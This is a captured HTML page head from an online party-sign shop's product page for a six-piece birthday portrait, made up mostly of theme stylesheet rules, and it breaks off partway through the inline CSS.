

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product/6-piece-birthday-portrait/
body_size: 66815
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>6 Piece Birthday Portrait &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2Fproduct%2F6-piece-birthday-portrait%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2Fproduct%2F6-piece-birthday-portrait%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull 